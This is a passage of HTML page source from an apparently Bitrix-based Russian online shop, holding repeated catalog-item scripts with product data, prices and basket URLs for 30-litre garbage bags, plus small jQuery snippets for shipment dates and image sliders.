subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13647_532bd5b55c47bca7f60e7bbfb2a07e2a)
				{
					window.obbx_3487917369_13647_532bd5b55c47bca7f60e7bbfb2a07e2a.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13578_f89043c3cdb11033fe41dd98b1325a38 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13578','NAME':'Мешки для мусора ПВД 30л 120 мкм','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-pvd-30l-120-mkm/','PICT':{'ID':'41110','TIMESTAMP_X':'25.10.2022 12:51:18','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'13759','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/f1f','FILE_NAME':'q3432q1j7rco49x09lezp5al3phbtt4y.jpg','ORIGINAL_NAME':'c138_1628243081.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_bb00c64594bcce01c1620988be9af8c1','SRC':'/upload/iblock/f1f/q3432q1j7rco49x09lezp5al3phbtt4y.jpg','UNSAFE_SRC':'/upload/iblock/f1f/q3432q1j7rco49x09lezp5al3phbtt4y.jpg','SAFE_SRC':'/upload/iblock/f1f/q3432q1j7rco49x09lezp5al3phbtt4y.jpg','ALT':'Мешки для мусора ПВД 30л 120 мкм','TITLE':'Мешки для мусора ПВД 30л 120 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'11.364','UNROUND_PRICE':'11.364','BASE_PRICE':'11.364','PRICE':'11.364','ID':'1489','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'11.36','RATIO_BASE_PRICE':'11.364','PRINT_RATIO_BASE_PRICE':'11.36','PRINT_PRICE':'11.36','RATIO_PRICE':'11.364','PRINT_RATIO_PRICE':'11.36','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'852':{'ID':'852','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13578'}},'ITEM_MEASURE_RATIO_SELECTED':'852','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13578_f89043c3cdb11033fe41dd98b1325a38','PICT_ID':'bx_3487917369_13578_f89043c3cdb11033fe41dd98b1325a38_pict','PICT_SLIDER_ID':'bx_3487917369_13578_f89043c3cdb11033fe41dd98b1325a38_pict_slider','QUANTITY_ID':'bx_3487917369_13578_f89043c3cdb11033fe41dd98b1325a38_quantity','QUANTITY_UP_ID':'bx_3487917369_13578_f89043c3cdb11033fe41dd98b1325a38_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13578_f89043c3cdb11033fe41dd98b1325a38_quant_down','PRICE_ID':'bx_3487917369_13578_f89043c3cdb11033fe41dd98b1325a38_price','PRICE_OLD_ID':'bx_3487917369_13578_f89043c3cdb11033fe41dd98b1325a38_price_old','PRICE_TOTAL_ID':'bx_3487917369_13578_f89043c3cdb11033fe41dd98b1325a38_price_total','BUY_ID':'bx_3487917369_13578_f89043c3cdb11033fe41dd98b1325a38_buy_link','BASKET_PROP_DIV':'bx_3487917369_13578_f89043c3cdb11033fe41dd98b1325a38_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13578_f89043c3cdb11033fe41dd98b1325a38_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13578_f89043c3cdb11033fe41dd98b1325a38_not_avail','COMPARE_LINK_ID':'bx_3487917369_13578_f89043c3cdb11033fe41dd98b1325a38_compare_link','SUBSCRIBE_ID':'bx_3487917369_13578_f89043c3cdb11033fe41dd98b1325a38_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13578_f89043c3cdb11033fe41dd98b1325a38)
				{
					window.obbx_3487917369_13578_f89043c3cdb11033fe41dd98b1325a38.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13581_59e3e1543432cee216aacd8a5b151b06 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13581','NAME':'Мешки для мусора ПВД 30л 40 мкм','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-pvd-30l-40-mkm/','PICT':{'ID':'41116','TIMESTAMP_X':'25.10.2022 12:51:38','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'28912','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/3d8','FILE_NAME':'83bjjpf40re3jrs2xrw2zorraap011w2.jpg','ORIGINAL_NAME':'c141_1628243424.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_960662bd68c3025b39420209ef278a42','SRC':'/upload/iblock/3d8/83bjjpf40re3jrs2xrw2zorraap011w2.jpg','UNSAFE_SRC':'/upload/iblock/3d8/83bjjpf40re3jrs2xrw2zorraap011w2.jpg','SAFE_SRC':'/upload/iblock/3d8/83bjjpf40re3jrs2xrw2zorraap011w2.jpg','ALT':'Мешки для мусора ПВД 30л 40 мкм','TITLE':'Мешки для мусора ПВД 30л 40 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'3.792','UNROUND_PRICE':'3.792','BASE_PRICE':'3.792','PRICE':'3.792','ID':'1492','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'3.79','RATIO_BASE_PRICE':'3.792','PRINT_RATIO_BASE_PRICE':'3.79','PRINT_PRICE':'3.79','RATIO_PRICE':'3.792','PRINT_RATIO_PRICE':'3.79','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'855':{'ID':'855','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13581'}},'ITEM_MEASURE_RATIO_SELECTED':'855','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13581_59e3e1543432cee216aacd8a5b151b06','PICT_ID':'bx_3487917369_13581_59e3e1543432cee216aacd8a5b151b06_pict','PICT_SLIDER_ID':'bx_3487917369_13581_59e3e1543432cee216aacd8a5b151b06_pict_slider','QUANTITY_ID':'bx_3487917369_13581_59e3e1543432cee216aacd8a5b151b06_quantity','QUANTITY_UP_ID':'bx_3487917369_13581_59e3e1543432cee216aacd8a5b151b06_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13581_59e3e1543432cee216aacd8a5b151b06_quant_down','PRICE_ID':'bx_3487917369_13581_59e3e1543432cee216aacd8a5b151b06_price','PRICE_OLD_ID':'bx_3487917369_13581_59e3e1543432cee216aacd8a5b151b06_price_old','PRICE_TOTAL_ID':'bx_3487917369_13581_59e3e1543432cee216aacd8a5b151b06_price_total','BUY_ID':'bx_3487917369_13581_59e3e1543432cee216aacd8a5b151b06_buy_link','BASKET_PROP_DIV':'bx_3487917369_13581_59e3e1543432cee216aacd8a5b151b06_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13581_59e3e1543432cee216aacd8a5b151b06_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13581_59e3e1543432cee216aacd8a5b151b06_not_avail','COMPARE_LINK_ID':'bx_3487917369_13581_59e3e1543432cee216aacd8a5b151b06_compare_link','SUBSCRIBE_ID':'bx_3487917369_13581_59e3e1543432cee216aacd8a5b151b06_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13581_59e3e1543432cee216aacd8a5b151b06)
				{
					window.obbx_3487917369_13581_59e3e1543432cee216aacd8a5b151b06.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13582_93023933bc891f2bc09f5c40c2a7ed8d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13582','NAME':'Мешки для мусора ПВД 30л 50 мкм','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-pvd-30l-50-mkm/','PICT':{'ID':'41118','TIMESTAMP_X':'25.10.2022 12:51:44','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'13759','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/fdb','FILE_NAME':'svnnp35mw7casg2gox617s4xv0c1znok.jpg','ORIGINAL_NAME':'c142_1628243511.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_f2d3202a4f8727be4c1afbe612cbe113','SRC':'/upload/iblock/fdb/svnnp35mw7casg2gox617s4xv0c1znok.jpg','UNSAFE_SRC':'/upload/iblock/fdb/svnnp35mw7casg2gox617s4xv0c1znok.jpg','SAFE_SRC':'/upload/iblock/fdb/svnnp35mw7casg2gox617s4xv0c1znok.jpg','ALT':'Мешки для мусора ПВД 30л 50 мкм','TITLE':'Мешки для мусора ПВД 30л 50 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'4.728','UNROUND_PRICE':'4.728','BASE_PRICE':'4.728','PRICE':'4.728','ID':'1493','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'4.73','RATIO_BASE_PRICE':'4.728','PRINT_RATIO_BASE_PRICE':'4.73','PRINT_PRICE':'4.73','RATIO_PRICE':'4.728','PRINT_RATIO_PRICE':'4.73','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'856':{'ID':'856','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13582'}},'ITEM_MEASURE_RATIO_SELECTED':'856','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13582_93023933bc891f2bc09f5c40c2a7ed8d','PICT_ID':'bx_3487917369_13582_93023933bc891f2bc09f5c40c2a7ed8d_pict','PICT_SLIDER_ID':'bx_3487917369_13582_93023933bc891f2bc09f5c40c2a7ed8d_pict_slider','QUANTITY_ID':'bx_3487917369_13582_93023933bc891f2bc09f5c40c2a7ed8d_quantity','QUANTITY_UP_ID':'bx_3487917369_13582_93023933bc891f2bc09f5c40c2a7ed8d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13582_93023933bc891f2bc09f5c40c2a7ed8d_quant_down','PRICE_ID':'bx_3487917369_13582_93023933bc891f2bc09f5c40c2a7ed8d_price','PRICE_OLD_ID':'bx_3487917369_13582_93023933bc891f2bc09f5c40c2a7ed8d_price_old','PRICE_TOTAL_ID':'bx_3487917369_13582_93023933bc891f2bc09f5c40c2a7ed8d_price_total','BUY_ID':'bx_3487917369_13582_93023933bc891f2bc09f5c40c2a7ed8d_buy_link','BASKET_PROP_DIV':'bx_3487917369_13582_93023933bc891f2bc09f5c40c2a7ed8d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13582_93023933bc891f2bc09f5c40c2a7ed8d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13582_93023933bc891f2bc09f5c40c2a7ed8d_not_avail','COMPARE_LINK_ID':'bx_3487917369_13582_93023933bc891f2bc09f5c40c2a7ed8d_compare_link','SUBSCRIBE_ID':'bx_3487917369_13582_93023933bc891f2bc09f5c40c2a7ed8d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13582_93023933bc891f2bc09f5c40c2a7ed8d)
				{
					window.obbx_3487917369_13582_93023933bc891f2bc09f5c40c2a7ed8d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13583_fe0730b201266741d726a3bb10b38ac4 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13583','NAME':'Мешки для мусора ПВД 30л 80 мкм','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-pvd-30l-80-mkm/','PICT':{'ID':'41120','TIMESTAMP_X':'25.10.2022 12:51:50','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'38164','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/326','FILE_NAME':'jji277tpxjmxz7trx2x86da5bkgfo8j6.jpg','ORIGINAL_NAME':'c143_1628243600.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_999a7ede8acf13a06600fae9fd9958c8','SRC':'/upload/iblock/326/jji277tpxjmxz7trx2x86da5bkgfo8j6.jpg','UNSAFE_SRC':'/upload/iblock/326/jji277tpxjmxz7trx2x86da5bkgfo8j6.jpg','SAFE_SRC':'/upload/iblock/326/jji277tpxjmxz7trx2x86da5bkgfo8j6.jpg','ALT':'Мешки для мусора ПВД 30л 80 мкм','TITLE':'Мешки для мусора ПВД 30л 80 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'7.572','UNROUND_PRICE':'7.572','BASE_PRICE':'7.572','PRICE':'7.572','ID':'1494','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'7.57','RATIO_BASE_PRICE':'7.572','PRINT_RATIO_BASE_PRICE':'7.57','PRINT_PRICE':'7.57','RATIO_PRICE':'7.572','PRINT_RATIO_PRICE':'7.57','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'857':{'ID':'857','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13583'}},'ITEM_MEASURE_RATIO_SELECTED':'857','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13583_fe0730b201266741d726a3bb10b38ac4','PICT_ID':'bx_3487917369_13583_fe0730b201266741d726a3bb10b38ac4_pict','PICT_SLIDER_ID':'bx_3487917369_13583_fe0730b201266741d726a3bb10b38ac4_pict_slider','QUANTITY_ID':'bx_3487917369_13583_fe0730b201266741d726a3bb10b38ac4_quantity','QUANTITY_UP_ID':'bx_3487917369_13583_fe0730b201266741d726a3bb10b38ac4_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13583_fe0730b201266741d726a3bb10b38ac4_quant_down','PRICE_ID':'bx_3487917369_13583_fe0730b201266741d726a3bb10b38ac4_price','PRICE_OLD_ID':'bx_3487917369_13583_fe0730b201266741d726a3bb10b38ac4_price_old','PRICE_TOTAL_ID':'bx_3487917369_13583_fe0730b201266741d726a3bb10b38ac4_price_total','BUY_ID':'bx_3487917369_13583_fe0730b201266741d726a3bb10b38ac4_buy_link','BASKET_PROP_DIV':'bx_3487917369_13583_fe0730b201266741d726a3bb10b38ac4_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13583_fe0730b201266741d726a3bb10b38ac4_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13583_fe0730b201266741d726a3bb10b38ac4_not_avail','COMPARE_LINK_ID':'bx_3487917369_13583_fe0730b201266741d726a3bb10b38ac4_compare_link','SUBSCRIBE_ID':'bx_3487917369_13583_fe0730b201266741d726a3bb10b38ac4_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13583_fe0730b201266741d726a3bb10b38ac4)
				{
					window.obbx_3487917369_13583_fe0730b201266741d726a3bb10b38ac4.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13628_a4072b0354738d45b715d9f6b68ab048 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13628','NAME':'Мешки для мусора ПНД 30л 20 мкм','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-pnd/meshki-dlya-musora-pnd-30l-20-mkm/','PICT':{'ID':'41210','TIMESTAMP_X':'25.10.2022 22:21:06','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'16102','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/0ac','FILE_NAME':'692pcpdb9s0e3jqix7vu5fepo5dpp0zg.jpg','ORIGINAL_NAME':'c188_1628282006.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_2641e03d0e08dfe0c7d95a011ed3a2cf','SRC':'/upload/iblock/0ac/692pcpdb9s0e3jqix7vu5fepo5dpp0zg.jpg','UNSAFE_SRC':'/upload/iblock/0ac/692pcpdb9s0e3jqix7vu5fepo5dpp0zg.jpg','SAFE_SRC':'/upload/iblock/0ac/692pcpdb9s0e3jqix7vu5fepo5dpp0zg.jpg','ALT':'Мешки для мусора ПНД 30л 20 мкм','TITLE':'Мешки для мусора ПНД 30л 20 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'3.264','UNROUND_PRICE':'3.264','BASE_PRICE':'3.264','PRICE':'3.264','ID':'1539','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'3.26','RATIO_BASE_PRICE':'3.264','PRINT_RATIO_BASE_PRICE':'3.26','PRINT_PRICE':'3.26','RATIO_PRICE':'3.264','PRINT_RATIO_PRICE':'3.26','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'902':{'ID':'902','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13628'}},'ITEM_MEASURE_RATIO_SELECTED':'902','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13628_a4072b0354738d45b715d9f6b68ab048','PICT_ID':'bx_3487917369_13628_a4072b0354738d45b715d9f6b68ab048_pict','PICT_SLIDER_ID':'bx_3487917369_13628_a4072b0354738d45b715d9f6b68ab048_pict_slider','QUANTITY_ID':'bx_3487917369_13628_a4072b0354738d45b715d9f6b68ab048_quantity','QUANTITY_UP_ID':'bx_3487917369_13628_a4072b0354738d45b715d9f6b68ab048_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13628_a4072b0354738d45b715d9f6b68ab048_quant_down','PRICE_ID':'bx_3487917369_13628_a4072b0354738d45b715d9f6b68ab048_price','PRICE_OLD_ID':'bx_3487917369_13628_a4072b0354738d45b715d9f6b68ab048_price_old','PRICE_TOTAL_ID':'bx_3487917369_13628_a4072b0354738d45b715d9f6b68ab048_price_total','BUY_ID':'bx_3487917369_